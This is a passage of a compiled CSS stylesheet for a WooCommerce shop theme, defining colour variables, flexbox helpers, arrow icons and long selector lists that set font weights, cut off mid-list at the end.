	Nicolas Gallagher and Jonathan Neal https://necolas.github.io/normalize.css/

  */
/*--------------------------------------------------------------
	>>> TABLE OF CONTENTS:
	----------------------------------------------------------------
	# Generic
		- Normalize
		- Box sizing
	# Base
		- Typography
		- Elements
		- Links
		- Forms
	## Layouts
	# Components
		- Navigation
		- Posts and pages
		- Comments
		- Widgets
		- Media
		- Captions
		- Galleries
	# plugins
		- Jetpack infinite scroll
	# Utilities
		- Accessibility
		- Alignments

	--------------------------------------------------------------*/
/*--------------------------------------------------------------
	# Generic
	--------------------------------------------------------------*/
/* Normalize
	--------------------------------------------- */
/*! normalize.css v8.0.1 | MIT License | github.com/necolas/normalize.css */
/* Document
	 @mixin ========================================================================= */
:root {
  --shop-primary-color: #E55749;
  --shop-primary-rgb: 229, 87, 73;
  --shop-secondary-color: #38BC9E;
  --shop-secondary-rgb: 56, 188, 158;
  --shop-primary-font: Jost, sans-serif;
}

.woocommerce-checkout form.checkout_coupon .form-row .checkout-form-wrapper {
  display: -webkit-box;
  display: -moz-flex;
  display: -ms-flexbox;
  display: flex;
}

.widget.widget_social_feeds .social-links li a, .widget .wp-block-social-links li {
  display: -webkit-inline-box;
  display: -moz-inline-flex;
  display: -ms-inline-flexbox;
  display: inline-flex;
}

.display-flex, .page-grid, .btn-wrap, .site-header .header-main-wrapper, .site-header .header-t .details, .site-header .header-t .details .secondary-menu-container .menu, .site-header .header-mid .container, .site-header .header-wrapper, .site-header .header-search, .site-header .right, .site-header .right .user-block, .site-header .main-navigation .primary-menu-container, .site-header .main-navigation .primary-menu-container .nav-menu, .site-header .menu-container-wrapper, .breadcrumb-wrapper #crumbs, .post-navigation .nav-links, .post-navigation .nav-links .nav-previous,
.post-navigation .nav-links .post, .social-networks, .social-networks li a, .widget .wp-block-tag-cloud, .widget .wp-block-calendar .wp-calendar-nav, .site-footer .footer-bottom__wrap, .single-post .entry-meta .author-details, .single-post .entry-footer, .single .social-wrap, .author-section .author-wrapper, .contact-main-wrap, .contact__social, .error404 .search-form, .page .site-main .entry-content .gallery-wrapper, .single-product #review_form #respond .comment-form .comment-form-cookies-consent, .single-product.woocommerce .woocommerce-product-gallery .flex-control-thumbs, .featured-products .tab-content .tabs-product {
  display: -webkit-box;
  display: -moz-flex;
  display: -ms-flexbox;
  display: flex;
}

.display-inline-flex, .site-header .right .cart,
.site-header .right .favourite, .site-header .right .number,
.site-header .right .count, .breadcrumb-wrapper #crumbs > span, .breadcrumb-wrapper #crumbs a, .breadcrumb-wrapper #crumbs .separator, .overlay__content .yith-wcwl-add-button a, .woocommerce .overlay__content .yith-wcwl-add-button a {
  display: -webkit-inline-box;
  display: -moz-inline-flex;
  display: -ms-inline-flexbox;
  display: inline-flex;
}

.sticky {
  position: -webkit-sticky !important;
  position: -moz-sticky !important;
  position: -ms-sticky !important;
  position: -o-sticky !important;
  position: sticky !important;
  top: 80px;
}

.transition-slow {
  -webkit-transition: all 0.5s linear;
  transition: all 0.5s linear;
}

.rotate45 {
  -webkit-transform: rotate(45deg);
  transform: rotate(45deg);
}

.item-center, .owl-carousel button.owl-dot, .owl-prev, .owl-next, .icon-grid__img, .categories__img, .overlay__content, .woocommerce .overlay__content, .overlay__content .icon, .woocommerce .overlay__content .icon {
  display: -webkit-inline-box;
  display: -moz-inline-flex;
  display: -ms-inline-flexbox;
  display: inline-flex;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  -moz-justify-content: center;
  justify-content: center;
  -webkit-box-align: center;
  -ms-flex-align: center;
  -moz-align-items: center;
  align-items: center;
}

.item-center-left {
  display: -webkit-inline-box;
  display: -moz-inline-flex;
  display: -ms-inline-flexbox;
  display: inline-flex;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  -moz-justify-content: center;
  justify-content: center;
  -webkit-box-align: start;
  -ms-flex-align: start;
  -moz-align-items: start;
  align-items: start;
}

.box-shadow, .owl-prev, .owl-next {
  -webkit-box-shadow: 0 0 20px 0 rgba(0, 0, 0, 0.09);
  -ms-box-shadow: 0 0 20px 0 rgba(0, 0, 0, 0.09);
  -o-box-shadow: 0 0 20px 0 rgba(0, 0, 0, 0.09);
  box-shadow: 0 0 20px 0 rgba(0, 0, 0, 0.09);
}

.absolute-center {
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}

.check:after {
  display: block;
  width: 8px;
  height: 16px;
  border: solid var(--shop-primary-color);
  border-width: 0 2px 2px 0;
  left: -12px;
  top: 11px;
  margin-top: -10px;
  -webkit-transform: rotate(45deg);
  transform: rotate(45deg);
}

.times:after, .times:before {
  top: 5px;
  left: -11px;
  height: 20px;
  width: 2px;
  background-color: rgba(var(--shop-secondary-rgb), 0.07);
}

.times:before {
  -webkit-transform: rotate(45deg);
  transform: rotate(45deg);
}

.times:after {
  -webkit-transform: rotate(-45deg);
  transform: rotate(-45deg);
}

.stretched-link:before {
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  pointer-events: auto;
  z-index: 1;
}

.arrow-up {
  -webkit-transform: rotate(225deg);
  transform: rotate(225deg);
  width: 33px;
  height: 33px;
}

.close-btn .arrow-up {
  width: 27.5px;
  height: 30px;
}

.hide .close-btn .arrow-up {
  height: 24px;
}

.arrow-up::after {
  top: 45%;
  left: 45%;
  -webkit-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  -webkit-transition: all 0.2s linear;
  transition: all 0.2s linear;
  position: absolute;
  z-index: 11;
  display: block;
  width: 10px;
  height: 10px;
  border-bottom: 1px solid #fff;
  border-right: 1px solid #fff;
}

.close-btn .arrow-up::after {
  position: absolute;
  z-index: 11;
  display: block;
  width: 8px;
  height: 8px;
  border-bottom: 1px solid #fff;
  border-right: 1px solid #fff;
  left: 48%;
  top: 48%;
}

.arrow-down {
  width: 16px;
}

.arrow-down::after {
  top: 5px;
  left: 5px;
  -webkit-transition: all 0.2s linear;
  transition: all 0.2s linear;
  -webkit-transform: rotate(225deg);
  transform: rotate(225deg);
  position: absolute;
  z-index: 11;
  display: block;
  width: 5px;
  height: 5px;
  border-top: 1px solid #000;
  border-left: 1px solid #000;
}

.arrow-left {
  width: 16px;
}

.arrow-left::after {
  top: 5px;
  left: 5px;
  -webkit-transition: all 0.2s linear;
  transition: all 0.2s linear;
  -webkit-transform: rotate(225deg);
  transform: rotate(225deg);
  position: absolute;
  z-index: 11;
  display: block;
  width: 5px;
  height: 5px;
  border-top: 1px solid #000;
  border-right: 1px solid #000;
}

.arrow-right {
  width: 16px;
}

.arrow-right::after {
  top: 9px;
  left: 7px;
  -webkit-transition: all 0.2s linear;
  transition: all 0.2s linear;
  -webkit-transform: rotate(135deg);
  transform: rotate(135deg);
  position: absolute;
  z-index: 11;
  display: block;
  width: 6px;
  height: 6px;
  border-top: 1px solid #000;
  border-left: 1px solid #000;
}

.arrow-fill-right {
  width: 16px;
}

.arrow-fill-right:after {
  width: 0;
  height: 0;
  border-left: 6.5px solid transparent;
  border-right: 6.5px solid transparent;
  border-top: 6.5px solid transparent;
  border-bottom: 6.5px solid transparent;
  border-left: 12px solid var(--shop-primary-color);
  border-right: 0;
}

.entry-meta > span, .entry-header .entry-title, blockquote, q, .h1,
.h2,
.h3,
.h4,
.h5,
.h6,
h1,
h2,
h3,
h4,
h5,
h6, .btn-link, .breadcrumb-wrapper, .category span.cat-links a, .navigation .nav-links, .comment-body .fn, .tag__plan, .widget .wp-block-tag-cloud .tag-cloud-link, .woocommerce-widget-layered-nav-list li a, .link-text, .widget.widget_twitter_feed .twitter-feeds-main-wrap .tweets-header .tweets-time, .single-post .entry-footer .tag-list a, .contact-main-wrap, body, html {
  font-family: var(--shop-primary-font);
}

.dropcap, blockquote, q, .section-header__tag, .link-text {
  font-weight: 700;
}

table tr th, .skip-link, dt, .tag-list ul {
  font-weight: 600;
}

.entry-meta, .site-header .main-navigation .primary-menu-container ul li, .category span.cat-links a, #primary .post .entry-content table thead tr th, #primary .page .entry-content table thead tr th, .comment-body .fn a, .comment-body .comment-meta-data, .tag__plan, .widget .wp-block-tag-cloud .tag-cloud-link, .woocommerce-widget-layered-nav-list li a, .widget .widget-title, .widget .author_bio_holder .title-holder, .widget .author_bio_holder .author_bio_content, .widget.widget_social_feeds .social-links li, .widget.widget_twitter_feed .twitter-feeds-main-wrap .tweets-header, .widget.widget_twitter_feed .twitter-feeds-main-wrap .tweets-header .tweets-time, .widget.widget_twitter_feed .twitter-feeds-main-wrap .tweets-header .tweets-time a, .widget.widget_twitter_feed .twitter-feeds-main-wrap .tweets-header .tweets-time a time, .widget ul.wp-block-categories-list, .single-post .entry-footer .tag-list a, .page .site-main .entry-content .entry-header .entry-title, .woocommerce-page .content-area .site-main ul.products li.product a .onsale, .single-product span.onsale, .single-product .related.products > h2, .woocommerce-checkout .page-title {
  font-weight: 500;
}

.entry-header .entry-title, .entry-content .h1,
.entry-content .h2,
.entry-content .h3,
.entry-content .h4,
.entry-content .h5,
.entry-content .h6,
.entry-content h1,
.entry-content h2,
.entry-content h3,
.entry-content h4,
.entry-content h5,
.entry-content h6, .h1,
.h2,
.h3,
.h4,
.h5,
.h6,
h1,
h2,
h3,
h4,
h5,
h6, .site-header .right .user-block .user-account-log, .site-header .right .user-block .user-account-edit, .site-header .main-navigation .primary-menu-container ul ul li, .site-header .main-navigation .primary-menu-container ul li.menu-item-has-children::after, .site-header .main-navigation .primary-menu-container ul li .angle-down::after, .site-header .main-navigation .primary-menu-container ul a, .btn, button,
input[type="button"],
input[type="reset"],
input[type="submit"], .reply a, .wp-block-button .wp-block-button__link, .wp-block-button.is-style-outline .wp-block-button__link, .woocommerce-page .content-area .site-main ul.products li.product .button.yith-wcqv-button, .woocommerce-page .content-area .site-main .woocommerce-notices-wrapper .wc-forward, .single-product .summary.entry-summary .cart button, .single-product #review_form #respond .comment-form .form-submit .submit, .woocommerce-cart #primary .site-main table.shop_table tbody .coupon button, .woocommerce.woocommerce-wishlist #primary .site-main table.shop_table tbody .coupon button, .woocommerce-cart #primary .site-main table.shop_table tbody button, .woocommerce.woocommerce-wishlist #primary .site-main table.shop_table tbody button, .woocommerce-cart #primary .site-main .cart-collaterals .wc-proceed-to-checkout .button, .woocommerce.woocommerce-wishlist #primary .site-main .cart-collaterals .wc-proceed-to-checkout .button, .woocommerce .button.wc-backward, .woocommerce-wishlist .add_to_cart, .woocommerce-wishlist .product-add-to-cart .add_to_cart, .woocommerce-wishlist .cart .button, .woocommerce-wishlist .woocommerce .cart input.button, .woocommerce-checkout form.checkout_coupon .form-row.form-row-last button, .woocommerce-checkout #payment.woocommerce-checkout-payment #place_order.button.alt, .woocommerce-account .woocommerce .woocommerce-form-login button, .woocommerce-account .woocommerce-MyAccount-content .button, .btn-link, .breadcrumb-wrapper, ::-webkit-input-placeholder, .wp-caption-text, blockquote p, blockquote cite, #primary .post .entry-content table tbody tr td, #primary .page .entry-content table tbody tr td, .tag-list ul li a, .section-header__info, .section-header__title, .widget ul.wp-block-categories-list li a, .widget .wp-block-tag-cloud .tag-cloud-link, .widget .product_list_widget li .product-title, #secondary .widget.widget_pages ul, #secondary .widget.widget_pages ol, #secondary .widget.widget_meta ul, #secondary .widget.widget_meta ol, #secondary .widget.widget_recent_comments ul, #secondary .widget.widget_recent_comments ol, #secondary .widget.widget_recent_entries ul, #secondary .widget.widget_recent_entries ol, #secondary .widget.widget_rss ul, #secondary .widget.widget_rss ol, #secondary .widget.widget_block ul, #secondary .widget.widget_block ol, #secondary .widget.widget_archive ul, #secondary .widget.widget_archive ol, #secondary .widget.widget_categories ul, #secondary .widget.widget_categories ol, #secondary .widget .wc-block-product-category .wc-block-grid__products .wc-block-grid__product .wc-block-grid__product-title, #secondary .widget .wp-block-product-best-sellers .wc-block-grid__products .wc-block-grid__product .wc-block-grid__product-title, #secondary .widget .wp-block-product-on-sale .wc-block-grid__products .wc-block-grid__product .wc-block-grid__product-title, .widget.widget_categories ul li a, .woocommerce .widget_price_filter .price_slider_amount .button, .notification-bar .get-notification-text, .site-footer .footer-top .widget-title, .site-footer .footer-top h4, .site-footer .footer-top h2, .site-footer .footer-top h3, .footer-newsletter .wpforms-container-full .wpforms-form .wp-fieldWrap .wp-submitWrap input[type="email"], .single-post .entry-meta .author-details span, .author-section .author-wrapper .author-wrap, .error404 .error-404 .page-header .page-title, .page .site-main .entry-content p, .woocommerce-page .content-area .site-main ul.products .price ins, .single-product .summary.entry-summary ins .amount, .single-product div.product .woocommerce-tabs.wc-tabs-wrapper ul.tabs li a, .single-product #review_form #respond .comment-form .comment-form-rating label, .woocommerce a.remove, .woocommerce-cart #primary .site-main table.shop_table thead tr th, .woocommerce.woocommerce-wishlist #primary .site-main table.shop_table thead tr th, .woocommerce-cart #primary .site-main table.shop_table tbody tr td, .woocommerce.woocommerce-wishlist #primary .site-main table.shop_table tbody tr td, .woocommerce-cart #primary .site-main .cart-collaterals h2, .woocommerce.woocommerce-wishlist #primary .site-main .cart-collaterals h2, .woocommerce-cart #primary .site-main .cart-collaterals table tbody tr th, .woocommerce.woocommerce-wishlist #primary .site-main .cart-collaterals table tbody tr th, .woocommerce-cart #primary .site-main .cart-collaterals table tbody tr td, .woocommerce.woocommerce-wishlist #primary .site-main .cart-collaterals table tbody tr td, .woocommerce-cart #primary .site-main .cart-collaterals table tbody tr .cart-subtotal .woocommerce-Price-amount.amount, .woocommerce.woocommerce-wishlist #primary .site-main .cart-collaterals table tbody tr .cart-subtotal .woocommerce-Price-amount.amount, .woocommerce-cart #primary .site-main .cart-collaterals table tbody .order-total .woocommerce-Price-amount.amount, .woocommerce.woocommerce-wishlist #primary .site-main .cart-collaterals table tbody .order-total .woocommerce-Price-amount.amount, .woocommerce-checkout .checkout.woocommerce-checkout #customer_details .col-1 .woocommerce-billing-fields__field-wrapper .form-row input, .woocommerce-checkout .checkout.woocommerce-checkout #customer_details .col-1 .woocommerce-billing-fields__field-wrapper .form-row .select2-container--default .select2-selection--single, .woocommerce-checkout .woocommerce-checkout-review-order table tr.cart_item,
.woocommerce-checkout .woocommerce-checkout-review-order table tr.cart-subtotal,
.woocommerce-checkout .woocommerce-checkout-review-order table tr.cart-subtotal th,
.woocommerce-checkout .woocommerce-checkout-review-order table tr.cart-subtotal td,
.woocommerce-checkout .woocommerce-checkout-review-order table tr.order-total,
.woocommerce-checkout .woocommerce-checkout-review-order table tr.order-total th, .woocommerce-checkout .woocommerce-checkout-review-order table tr.order-total td, .woocommerce-checkout .woocommerce-checkout-review-order table th, .woocommerce-checkout .woocommerce-checkout-review-order table tr.cart-subtotal td strong, .woocommerce-checkout .woocommerce-checkout-review-order table tr.order-total td strong, .woocommerce-checkout .woocommerce-checkout-review-order tfoot th, .woocommerce-checkout .woocommerce-checkout-review-order tfoot td, .woocommerce-checkout .woocommerce-checkout-review-order tfoot .order-total strong, .woocommerce .woocommerce-table.woocommerce-table--order-details tr.cart_item,
.woocommerce .woocommerce-table.woocommerce-table--order-details tr.cart-subtotal,
.woocommerce .woocommerce-table.woocommerce-table--order-details tr.cart-subtotal th,
.woocommerce .woocommerce-table.woocommerce-table--order-details tr.cart-subtotal td,
.woocommerce .woocommerce-table.woocommerce-table--order-details tr.order-total,
.woocommerce .woocommerce-table.woocommerce-table--order-details tr.order-total th, .woocommerce .woocommerce-table.woocommerce-table--order-details tr.order-total td, .woocommerce .woocommerce-table.woocommerce-table--order-details th, .woocommerce .woocommerce-table.woocommerce-table--order-details tr.cart-subtotal td strong, .woocommerce .woocommerce-table.woocommerce-table--order-details tr.order-total td strong, .woocommerce tfoot th, .woocommerce tfoot .order-total strong, .overlay__content > a, .overlay__content .button, .woocommerce .overlay__content > a, .woocommerce .overlay__content .button, body, html {
  font-weight: 400;
}

.entry-header .entry-title, .entry-content .h1,
.entry-content .h2,
.entry-content .h3,
.entry-content .h4,
.entry-content .h5,
.entry-content .h6,
.entry-content h1,
.entry-content h2,
.entry-content h3,
.entry-content h4,
.entry-content h5,
.entry-content h6, .h1,
.h2,
.h3,
.h4,
.h5,
.h6,
h1,
h2,
h3,
h4,
h5,
h6, .site-header .right .user-block .user-account-log, .site-header .right .user-block .user-account-edit, .site-header .main-navigation .primary-menu-container ul ul li, .site-header .main-navigation .primary-menu-container ul li.menu-item-has-children::after, .site-header .main-navigation .primary-menu-container ul li .angle-down::after, .site-header .main-navigation .primary-menu-container ul a, .btn, button,
input[type="button"],
input[type="reset"],
input[type="submit"], .reply a, .wp-block-button .wp-block-button__link, .wp-block-button.is-style-outline .wp-block-button__link, .woocommerce-page .content-area .site-main ul.products li.product .button.yith-wcqv-button, .woocommerce-page .content-area .site-main .woocommerce-notices-wrapper .wc-forward, .single-product .summary.entry-summary .cart button, .single-product #review_form #respond .comment-form .form-submit .submit, .woocommerce-cart #primary .site-main table.shop_table tbody .coupon button, .woocommerce.woocommerce-wishlist #primary .site-main table.shop_table tbody .coupon button, .woocommerce-cart #primary .site-main table.shop_table tbody button, .woocommerce.woocommerce-wishlist #primary .site-main table.shop_table tbody button, .woocommerce-cart #primary .site-main .cart-collaterals .wc-proceed-to-checkout .button, .woocommerce.woocommerce-wishlist #primary .site-main .cart-collaterals .wc-proceed-to-checkout .button, .woocommerce .button.wc-backward, .woocommerce-wishlist .add_to_cart, .woocommerce-wishlist .product-add-to-cart .add_to_cart, .woocommerce-wishlist .cart .button, .woocommerce-wishlist .woocommerce .cart input.button, .woocommerce-checkout form.checkout_coupon .form-row.form-row-last button, .woocommerce-checkout #payment.woocommerce-checkout-payment #place_order.button.alt, .woocommerce-account .woocommerce .woocommerce-form-login button, .woocommerce-account .woocommerce-MyAccount-content .button, .btn-link, .breadcrumb-wrapper, :-ms-input-placeholder, .wp-caption-text, blockquote p, blockquote cite, #primary .post .entry-content table tbody tr td, #primary .page .entry-content table tbody tr td, .tag-list ul li a, .section-header__info, .section-header__title, .widget ul.wp-block-categories-list li a, .widget .wp-block-tag-cloud .tag-cloud-link, .widget .product_list_widget li .product-title, #secondary .widget.widget_pages ul, #secondary .widget.widget_pages ol, #secondary .widget.widget_meta ul, #secondary .widget.widget_meta ol, #secondary .widget.widget_recent_comments ul, #secondary .widget.widget_recent_comments ol, #secondary .widget.widget_recent_entries ul, #secondary .widget.widget_recent_entries ol, #secondary .widget.widget_rss ul, #secondary .widget.widget_rss ol, #secondary .widget.widget_block ul, #secondary .widget.widget_block ol, #secondary .widget.widget_archive ul, #secondary .widget.widget_archive ol, #secondary .widget.widget_categories ul, #secondary .widget.widget_categories ol, #secondary .widget .wc-block-product-category .wc-block-grid__products .wc-block-grid__product .wc-block-grid__product-title, #secondary .widget .wp-block-product-best-sellers .wc-block-grid__products .wc-block-grid__product .wc-block-grid__product-title, #secondary .widget .wp-block-product-on-sale .wc-block-grid__products .wc-block-grid__product .wc-block-grid__product-title, .widget.widget_categories ul li a, .woocommerce .widget_price_filter .price_slider_amount .button, .notification-bar .get-notification-text, .site-footer .footer-top .widget-title, .site-footer .footer-top h4, .site-footer .footer-top h2, .site-footer .footer-top h3, .footer-newsletter .wpforms-container-full .wpforms-form .wp-fieldWrap .wp-submitWrap input[type="email"], .single-post .entry-meta .author-details span, .author-section .author-wrapper .author-wrap, .error404 .error-404 .page-header .page-title, .page .site-main .entry-content p, .woocommerce-page .content-area .site-main ul.products .price ins, .single-product .summary.entry-summary ins .amount, .single-product div.product .woocommerce-tabs.wc-tabs-wrapper ul.tabs li a, .single-product #review_form #respond .comment-form .comment-form-rating label, .woocommerce a.remove, .woocommerce-cart #primary .site-main table.shop_table thead tr th, .woocommerce.woocommerce-wishlist #primary .site-main table.shop_table thead tr th, .woocommerce-cart #primary .site-main table.shop_table tbody tr td, .woocommerce.woocommerce-wishlist #primary .site-main table.shop_table tbody tr td, .woocommerce-cart #primary .site-main .cart-collaterals h2, .woocommerce.woocommerce-wishlist #primary .site-main .cart-collaterals h2, .woocommerce-cart #primary .site-main .cart-collaterals table tbody tr th, .woocommerce.woocommerce-wishlist #primary .site-main .cart-collaterals table tbody tr th, .woocommerce-cart #primary .site-main .cart-collaterals table tbody tr td, .woocommerce.woocommerce-wishlist #primary .site-main .cart-collaterals table tbody tr td, .woocommerce-cart #primary .site-main .cart-collaterals table tbody tr .cart-subtotal .woocommerce-Price-amount.amount, .woocommerce.woocommerce-wishlist #primary .site-main .cart-collaterals table tbody tr .cart-subtotal .woocommerce-Price-amount.amount, .woocommerce-cart #primary .site-main .cart-collaterals table tbody .order-total .woocommerce-Price-amount.amount, .woocommerce.woocommerce-wishlist #primary .site-main .cart-collaterals table tbody .order-total .woocommerce-Price-amount.amount, .woocommerce-checkout .checkout.woocommerce-checkout #customer_details .col-1 .woocommerce-billing-fields__field-wrapper .form-row input, .woocommerce-checkout .checkout.woocommerce-checkout #customer_details .col-1 .woocommerce-billing-fields__field-wrapper .form-row .select2-container--default .select2-selection--single, .woocommerce-checkout .woocommerce-checkout-review-order table tr.cart_item,
.woocommerce-checkout .woocommerce-checkout-review-order table tr.cart-subtotal,
.woocommerce-checkout .woocommerce-checkout-review-order table tr.cart-subtotal th,
.woocommerce-checkout .woocommerce-checkout-review-order table tr.cart-subtotal td,
.woocommerce-checkout .woocommerce-checkout-review-order table tr.order-total,
.woocommerce-checkout .woocommerce-checkout-review-order table tr.order-total th, .woocommerce-checkout .woocommerce-checkout-review-order table tr.order-total td, .woocommerce-checkout .woocommerce-checkout-review-order table th, .woocommerce-checkout .woocommerce-checkout-review-order table tr.cart-subtotal td strong, .woocommerce-checkout .woocommerce-checkout-review-order table tr.order-total td strong, .woocommerce-checkout .woocommerce-checkout-review-order tfoot th, .woocommerce-checkout .woocommerce-checkout-review-order tfoot td, .woocommerce-checkout .woocommerce-checkout-review-order tfoot .order-total strong, .woocommerce .woocommerce-table.woocommerce-table--order-details tr.cart_item,
.woocommerce .woocommerce-table.woocommerce-table--order-details tr.cart-subtotal,
.woocommerce .woocommerce-table.woocommerce-table--order-details tr.cart-subtotal th,
.woocommerce .woocommerce-table.woocommerce-table--order-details tr.cart-subtotal td,
.woocommerce .woocommerce-table.woocommerce-table--order-details tr.order-total,
.woocommerce .woocommerce-table.woocommerce-table--order-details tr.order-total th, .woocommerce .woocommerce-table.woocommerce-table--order-details tr.order-total td, .woocommerce .woocommerce-table.woocommerce-table--order-details th, .woocommerce .woocommerce-table.woocommerce-table--order-details tr.cart-subtotal td strong, .woocommerce .woocommerce-table.woocommerce-table--order-details tr.order-total td strong, .woocommerce tfoot th, .woocommerce tfoot .order-total strong, .overlay__content > a, .overlay__content .button, .woocommerce .overlay__content > a, .woocommerce .overlay__content .button, body, html {
  font-weight: 400;
}

.entry-header .entry-title, .entry-content .h1,
.entry-content .h2,
.entry-content .h3,
.entry-content .h4,
.entry-content .h5,
.entry-content .h6,
.entry-content h1,
.entry-content h2,
.entry-content h3,
.entry-content h4,
.entry-content h5,
.entry-content h6, .h1,
.h2,
.h3,
.h4,
.h5,
.h6,
h1,
h2,
h3,
h4,
h5,
h6, .site-header .right .user-block .user-account-log, .site-header .right .user-block .user-account-edit, .site-header .main-navigation .primary-menu-container ul ul li, .site-header .main-navigation .primary-menu-container ul li.menu-item-has-children::after, .site-header .main-navigation .primary-menu-container ul li .angle-down::after, .site-header .main-navigation .primary-menu-container ul a, .btn, button,
input[type="button"],
input[type="reset"],
input[type="submit"], .reply a, .wp-block-button .wp-block-button__link, .wp-block-button.is-style-outline .wp-block-button__link, .woocommerce-page .content-area .site-main ul.products li.product .button.yith-wcqv-button, .woocommerce-page .content-area .site-main .woocommerce-notices-wrapper .wc-forward, .single-product .summary.entry-summary .cart button, .single-product #review_form #respond .comment-form .form-submit .submit, .woocommerce-cart #primary .site-main table.shop_table tbody .coupon button, .woocommerce.woocommerce-wishlist #primary .site-main table.shop_table tbody .coupon button, .woocommerce-cart #primary .site-main table.shop_table tbody button, .woocommerce.woocommerce-wishlist #primary .site-main table.shop_table tbody button, .woocommerce-cart #primary .site-main .cart-collaterals .wc-proceed-to-checkout .button, .woocommerce.woocommerce-wishlist #primary .site-main .cart-collaterals .wc-proceed-to-checkout .button, .woocommerce .button.wc-backward, .woocommerce-wishlist .add_to_cart, .woocommerce-wishlist .product-add-to-cart .add_to_cart, .woocommerce-wishlist .cart .button, .woocommerce-wishlist .woocommerce .cart input.button, .woocommerce-checkout form.checkout_coupon .form-row.form-row-last button, .woocommerce-checkout #payment.woocommerce-checkout-payment #place_order.button.alt, .woocommerce-account .woocommerce .woocommerce-form-login button, .woocommerce-account .woocommerce-MyAccount-content .button, .btn-link, .breadcrumb-wrapper, ::-ms-input-placeholder, .wp-caption-text, blockquote p, blockquote cite, #primary .post .entry-content table tbody tr td, #primary .page .entry-content table tbody tr td, .tag-list ul li a, .section-header__info, .section-header__title, .widget ul.wp-block-categories-list li a, .widget .wp-block-tag-cloud .tag-cloud-link, .widget .product_list_widget li .product-title, #secondary .widget.widget_pages ul, #secondary .widget.widget_pages ol, #secondary .widget.widget_meta ul, #secondary .widget.widget_meta ol, #secondary .widget.widget_recent_comments ul, #secondary .widget.widget_recent_comments ol, #secondary .widget.widget_recent_entries ul, #secondary .widget.widget_recent_entries ol, #secondary .widget.widget_rss ul, #secondary .widget.widget_rss ol, #secondary .widget.widget_block ul, #secondary .widget.widget_block ol, #secondary .widget.widget_archive ul, #secondary .widget.widget_archive ol, #secondary .widget.widget_categories ul, #secondary .widget.widget_categories ol, #secondary .widget .wc-block-product-category .wc-block-grid__products .wc-block-grid__product .wc-block-grid__product-title, #secondary .widget .wp-block-product-best-sellers .wc-block-grid__products .wc-block-grid__product .wc-block-grid__product-title, #secondary .widget .wp-block-product-on-sale .wc-block-grid__products .wc-block-grid__product .wc-block-grid__product-title, .widget.widget_categories ul li a, .woocommerce .widget_price_filter .price_slider_amount .button, .notification-bar .get-notification-text, .site-footer .footer-top .widget-title, .site-footer .footer-top h4, .site-footer .footer-top h2, .site-footer .footer-top h3, .footer-newsletter .wpforms-container-full .wpforms-form .wp-fieldWrap .wp-submitWrap input[type="email"], .single-post .entry-meta .author-details span, .author-section .author-wrapper .author-wrap, .error404 .error-404 .page-header .page-title, .page .site-main .entry-content p, .woocommerce-page .content-area .site-main ul.products .price ins, .single-product .summary.entry-summary ins .amount, .single-product div.product .woocommerce-tabs.wc-tabs-wrapper ul.tabs li a, .single-product #review_form #respond .comment-form .comment-form-rating label, .woocommerce a.remove, .woocommerce-cart #primary .site-main table.shop_table thead tr th, .woocommerce.woocommerce-wishlist #primary .site-main table.shop_table thead tr th, .woocommerce-cart #primary .site-main table.shop_table tbody tr td, .woocommerce.woocommerce-wishlist #primary .site-main table.shop_table tbody tr td, .woocommerce-cart #primary .site-main .cart-collaterals h2, .woocommerce.woocommerce-wishlist #primary .site-main .cart-collaterals h2, .woocommerce-cart #primary .site-main .cart-collaterals table tbody tr th, .woocommerce.woocommerce-wishlist #primary .site-main .cart-collaterals table tbody tr th, .woocommerce-cart #primary .site-main .cart-collaterals table tbody tr td, .woocommerce.woocommerce-wishlist #primary .site-main .cart-collaterals table tbody tr td, .woocommerce-cart #primary .site-main .cart-collaterals table tbody tr .cart-subtotal .woocommerce-Price-amount.amount, .woocommerce.woocommerce-wishlist #primary .site-main .cart-collaterals table tbody tr .cart-subtotal .woocommerce-Price-amount.amount, .woocommerce-cart #primary .site-main .cart-collaterals table tbody .order-total .woocommerce-Price-amount.amount, .woocommerce.woocommerce-wishlist #primary .site-main .cart-collaterals table tbody .order-total .woocommerce-Price-amount.amount, .woocommerce-checkout .checkout.woocommerce-checkout #customer_details .col-1 .woocommerce-billing-fields__field-wrapper .form-row input, .woocommerce-checkout .checkout.woocommerce-checkout #customer_details .col-1 .woocommerce-billing-fields__field-wrapper .form-row .select2-container--default .select2-selection--single, .woocommerce-checkout .woocommerce-checkout-review-order table tr.cart_item,
.woocommerce-checkout .woocommerce-checkout-review-order table tr.cart-subtotal,
.woocommerce-checkout .woocommerce-checkout-review-order table tr.cart-subtotal th,
.woocommerce-checkout .woocommerce-checkout-review-order table tr.cart-subtotal td,
.woocommerce-checkout .woocommerce-checkout-review-order table tr.order-total,
.woocommerce-checkout .woocommerce-checkout-review-order table tr.order-total th, .woocommerce-checkout .woocommerce-checkout-review-order table tr.order-total td, .woocommerce-checkout .woocommerce-checkout-review-order table th, .woocommerce-checkout .woocommerce-checkout-review-order table tr.cart-subtotal td strong, .woocommerce-checkout .woocommerce-checkout-review-order table tr.order-total td strong, .woocommerce-checkout .woocommerce-checkout-review-order tfoot th, .woocommerce-checkout .woocommerce-checkout-review-order tfoot td, .woocommerce-checkout .woocommerce-checkout-review-order tfoot .order-total strong, .woocommerce .woocommerce-table.woocommerce-table--order-details tr.cart_item,
.woocommerce .woocommerce-table.woocommerce-table--order-details tr.cart-subtotal,
.woocommerce .woocommerce-table.woocommerce-table--order-details tr.cart-subtotal th,
.woocommerce .woocommerce-table.woocommerce-table--order-details tr.cart-subtotal td,
.woocommerce .woocommerce-table.woocommerce-table--order-details tr.order-total,
.woocommerce .woocommerce-table.woocommerce-table--order-details tr.order-total th, .woocommerce .woocommerce-table.woocommerce-table--order-details tr.order-total td, .woocommerce .woocommerce-table.woocommerce-table--order-details th, .woocommerce .woocommerce-table.woocommerce-table--order-details tr.cart-subtotal td strong, .woocommerce .woocommerce-table.woocommerce-table--order-details tr.order-total td strong, .woocommerce tfoot th, .woocommerce tfoot .order-total strong, .overlay__content > a, .overlay__content .button, .woocommerce .overlay__content > a, .woocommerce .overlay__content .button, body, html {
  font-weight: 400;
}

.entry-header .entry-title, .entry-content .h1,
.entry-content .h2,
.entry-content .h3,
.entry-content .h4,
.entry-content .h5,
.entry-content .h6,
.entry-content h1,
.entry-content h2,
.entry-content h3,
.entry-content h4,
.entry-content h5,
.entry-content h6, .h1,
.h2,
